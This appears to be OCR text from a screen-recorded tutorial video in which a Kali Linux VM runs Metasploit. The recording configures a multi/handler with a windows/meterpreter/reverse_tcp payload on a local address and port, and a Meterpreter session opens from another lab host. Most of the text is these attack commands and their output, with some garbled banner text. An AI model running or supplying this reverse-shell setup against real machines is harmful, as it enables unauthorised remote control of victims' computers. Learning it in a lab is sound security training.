 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/Desktop/pa... 01:50 AM
kali@kali: ~
File Actions Edit View Help
kali@kali:~$ msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
TechSmith®
MADE WITH CAMTASIA FREE TRIAL
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.112
LHOST => 192.168.1.112
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] Sending stage (180291 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.112:4444 -> 192.168.1.106:49888) at 2020-03-25 01:50:32 -0400
meterpreter > mkdir
Right Ctrl
ENG
7:57 AM
3/25/2020
39